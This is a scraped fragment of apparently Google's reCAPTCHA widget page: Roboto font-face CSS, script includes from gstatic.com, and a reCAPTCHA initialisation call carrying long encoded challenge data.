  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1U9tVkm_o74djEq282VPtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1U9tVkm_o74djEq282VPtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1U9tVkm_o74djEq282VPtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dm0bDosKYGMOtw4F2cMOgN3PDusOCw4vDlmYWMsO0wpTDu3zCqWNeN8KgbGrDjsKwYh7CoxXDhsKgH8OawpBhEQHCtSTCqjh/w5TDnGrDlsO+wqI+Ky5/[base64]/[base64]/w5ZcwoVIw6MoOCfCtAwQWxXCkBzCgMKdw6bCllFjQsO3w5rCr8KMS8OUw6vCukFFw77Cm2A9w7h5McKvMVrCo15YXMO2EcKHGsK+w5QxwpsFfMOIw7/CvMOdckbDiMKiw7LChsK2w4VzwrMpXUMLwqvDmFwZOMK0YcKPUsOCw50XUwXCvVZ0FGdDwqjCg8Kww6xldMKrMiNKIh40bMOLTAY4AsOoWMO6LmcSScK1w4LCrMO/wpbCh8KFVjzDsMKrwqnCiS4Tw5JJwpjDhCTDoGTDhcOYw5vCuFYJd3Jfwp1UPhzDm3fCgmdTHUxlKcKObMKrwrbCrH02DQHChcKkw6XDrjbDtMK/[base64]/[base64]/CuUzDvcOow6Ztw6FHwpnCqhXCvQ4bPsOrw4/CrMK+wr0jUsORwo7Cj8OGHDnDljPDmwzDhF8kVlLDucOuw5JTOjHCnGZpFwMUwqNewqjCmjBSMMK+w4RjJ8KPSBNww7smR8OKw7scw6oLG15mEcOQwqlCJ0bDsMKNFMKPw6giBcK+wrgAdjTDvFPCiwHDnQvDn1lhw6whZMO2wqU8woYFSELCncO7NcKWwqfDs2/DnEFSw5rDtT/DnArDucOiw7DCsGkjR3XCqsOLw7lFw4hnEMOBbGjCmsKPw7LDjCQNGGzDkMOnw68sSFLCtMOBw7ldw7HCucOxf2dgG8KEw5RXwpzDk8OjKsKkw4DCssKdw7B9AVozwpHDjA3CrsKow7HChMKfEMKLwonCrzFow4fCjEsDwr/[base64]/[base64]/CnGLCg8KgwrUQEMK/woHDjcKFKQ/DtsKETHTCkjo+wqHDrQAFw6dgwpMxw7QMw7zDnMOsCcKpwrRwZhRhfMOow6oRwq0cXRN7MjTDoEPCrmJUw4LDngNpM18Vw5Nnw7TDrcOiDcK+w4vCvsK5J8KmM8OowrNZw7DCiG9HwpMCwqtoDcKVw7jCnsO/RmPCiMOmwrx1AMOTwpPCjsKnKcOTw7RkcyvDnkk6w5HCgDrDkcKhM8O6KxJbw5/CnT0RwoZNa8KWFGPDqsKtw70EwoHCg8KDT8OZw604acKXK8OgwqQKwp9CwrrCqcK6wq18w7HCl8Kfw7LDhcKMJMKyw6IJXAxpdsK3WyTCv2LCvRLDuMK/elYwwotnw6kvw7/CjQxvw4fCu8KqwosaGsOuwqnDqUUJwpIiFVrCsD4pw6RkLjJVXyfDgSBWOUoVw7hHw7Bpw47CjMO9w5LDq2jDnTxQw6/Co2xPVh3CgMONRB0Hw5kmQwDClsOpworDhUvDscKowpRQw4LDi8ONFMKxw4ckwpPDucORYcKMDsKdw4PClj/CksOWV8Oyw45cw4wQYMOUw7EowpYKwrnDsyDDt2LDsyF8SsKXUcKiBsKww7YDYzEPd8K6V3fCryw8WcKSwrdgXwcnwovCs2bDpcKfHMOTwo/DjCjDlsOOw7LDiXoTw7nDkWbDhMKiwq1CVMKCb8Obw4/CsmhxMMKLw7gbP8OTw4EKwqFRI0RUwpnCjcO+wp0cf8O9woHCnwp9ZcOjwrY1b8Otw6IIBsK7w4TCrHfCosKXR8OXIgLCqAQIwq/[base64]/[base64]/[base64]/[base64]/DgF/[base64]/bXAZAsOgWcObw785worDuj/DvnphwqrDhDkLw7HCgQ0wY8ORwpsHworCnsOGw47DtcORBcOOw6bDuUEtw6dsw5FkPcKhNcK/wp81RsO7woQ6wqcYR8ONw5ApNDDCl8O+wq4hw4AeacKnGcO6wp/CuMO8HjdTfCfCtyjCgDTDjcOgQMKnw47DrMOsEg8pJT3CqTkJDwNePMKow5sswrIPSGwFCcONwoRnb8O8wpFxZcOkw5osw7HCpgnChSl2PsKJwpfCs8KWw7TDgsOvw4jDoMKww5jCnMKGw6p0w5VxIMO+bcKyw6AYw7/[base64]/CnDDCscKebcKVAk44w6/DscK9w7EdAcKJw7zCuBHDtcKbPMKaw5Ffw7PCqcOUwpTCpzVYw6gkw43Dh8OVO8Kmw6XCgMKNTMODGAR/w7ppwo9GwqPDuCLCtsK4CxQUw7LDm8KjDBAGw4/CicO+w68kwpjDpsOTw6/DhDNOLE7CmCsSwrXDiMOSATfDscOyUcKsEMOWwpvDmDZHwrXDhREeE1nDpsOHeXxVShlAwq9xw516FsKqLMK/eQ9cHwbDmMKGexoXwrFSw7MuKsKSSUUpw4rDqyZCwrjCnnBww6zCmsKvUVd/YGkHPBgbwobCtMOWwppAwq7DvVbDnsOmFMKmMU7DncK7UsKowrTCviHChMOSS8KWTGrCmz/DpsOYcy7Chg/DpMKTcsKNFgg3WncTBGTCjsKNw6Yhwqp7Jz5kw7nCmMKfw4bDtsKSw4bCgjc7ecOOPgHDgShaw6fCscOgTsO7wpXDjCLDqMK/wopWEcKhwqnDhcOrTXcKTcKow6PCvXUkPkZSw77Dp8K8w6ocXx3CsMKBw6fDicKQwonCoipCw5NGw6zCmTzDjsOjJldrPHI9w7gZTMKTw5ApXG7DsMK6wr/DvGgbHsK3OMKpw4EBw7tBC8K/PUbDjHVLIsOWw5xHw44/[base64]/[base64]/DkcOZdcOZa0HChzzCjy7CksKvDWPDosO+L8KAwph4SAYiSFLDucO7Tm3Dkll8fxBwBg/Cp03CoMOyBcODC8OQXVvDhWvCrD3DhAhxwq4IGsO7fMOkw6/CoFknFEbCm8KNazNTw5ctwr8Aw44WeAAWw64PP13CnSnCjUkIwpDCm8OSw4Few53DksOrVC40V8OAbcO+wqdOasOiw5poEHEgwrHCpC0/[base64]/Dk8OQHRHDpcK7GcKKFmFZG8K/w7djYsKNw7Baw5fCnxrCmcKzQk/CsB7DuXLDr8KIw7ooecKVwpvCrMOqasOuworDncOOwpN2wrfDlcOSZQ8Mw4LDs0c4fVbDmMO8OsOidwwKW8KSScKyUEYNw4QSPC/CkBXDlWXChsKdO8O1AsKTw7FQTU91w5NDEsOyURY8Fx7Ch8Oqw4oLGWJNw6NSwq/DhDLDpcO6w7DDlmcSDQ0Ben9Iw4pGwpV5w4geA8O/[base64]/[base64]/Ct8OLw5HDmyPDtcOwYwXDsCV/[base64]/[base64]/[base64]/DoMKpw4NRUcKWwrvDjitxPMKQwqZ6w5Qyw7c8w5wqbMKHF8OTKcOPMFYCQBphaD7CrQ/Dv8KBVcOYwqFXMBsBJ8OxwozDkgzDnWBjDMKMw5nCvcOzwoXCrsK/GcK/w4jCsjnCksOewoTDmGwBGMOMwqh8wrgkw75twoUww6kowodrWFk8BcOTYsOYw7EWb8KgwqTDt8K5w6zDh8KiEcKSdB3Ct8KYY3R8M8OAYiHDssKpZMOmKAVwVcObCX04wozDpCJ4DcKIw5YXw5bClMKnwp3Ct8KWw6XCrgzCiUbDi8OtJDQRaC4/wqLCnEDDiB3CgQbChsKKw7IRwqwew4hjfG1fcwPDq1ErwrQXw51Sw5/Chh3DniDDu8KfH1B2w5DDmMOIw7vCri3Cr8O8fsKZw5hYwpEpcBUrVcKYw6LDlcOzwq/CmcKOPsOGKjnCihZhwpLCn8OIFsKEwrpGwoZaPMOiwphSYXrCosOYwrVAQcK3LSHDqcO/[base64]/OGPDmB5Iw5XCnMKGYihVcXfCm8K9CsOMwpLDrMK3JcKHw4gkKMOKJDjDrH/DhMKUTMOuw4LCjMKdw402QSY9w59QaxXDk8O+w6NDDXnDujHCnMKawpwhegsdw6zCoxt5wpoQKHLDscKPw4PDg2YLwr5zw4HCgzbDvTA+w7zDmCrCmcKWw7pEfsKwwqfDt2PCgHrDksKNwr8ocXQTw48IwrISacOtKsOZwqDCsVrCjGXCvMK3dCJjccK+w7fCv8Knwp/[base64]/CjETDr34VwpTDt8Onw6EKw5XCng1Jw6TCk8KtfcOVA28gD10pw6/[base64]/CjsOLwqzCpwXDnsKyMMKBw7bDgwLCgcKbwo4awrXDtB9Xbgojc8OtwrcxwpbCtsOuasKYw5fChMK1wr/[base64]/Ch8KHf0vCrhvCiSHCr8KwwqRywpc8IMOFw6jDnMO5w4kJwrh1O8O3IGpmwokVKUDDm8OxD8O+woLDjz04NhXDmi7Dr8KXw57CnsO/wo7DqgEMw7XDo2HDkMONw54Tw7fCryBGesOFEMK+w4nCusO5IyvCk25bw6jDq8ONw611w47DizPDrcO+RW05Jw4cUBk4U8K0w7zDr3p6ZsOXw7McOMKFcGTCp8OrwoDCoMOvw69AInh5PGwNDB12VsK9w4cgUS/[base64]/